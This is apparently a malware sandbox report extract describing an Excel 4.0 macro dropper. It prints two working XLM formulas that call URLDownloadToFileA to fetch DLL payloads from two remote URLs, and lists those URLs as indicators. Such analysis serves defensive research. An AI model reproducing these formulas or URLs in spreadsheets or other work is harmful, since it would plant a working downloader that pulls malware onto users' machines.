 Malware Config
Extracted
Language xlm4.0
Source 1 =CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://nws.visionconsulting.ro/N1G1KCXA/dot.ht
ml", "..\iroto.dll")
2 =CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://royalpalm.sparkblue.lk/vCNhYrq3Yg8/dot.
html", "..\iroto1.dll")
URLs xlm40.dropper
https://nws.visionconsulting.ro/N1G1KCXA/dot.html
xlm40.dropper
https://royalpalm.sparkblue.lk/vCNhYrq3Yg8/dot.html
Copy all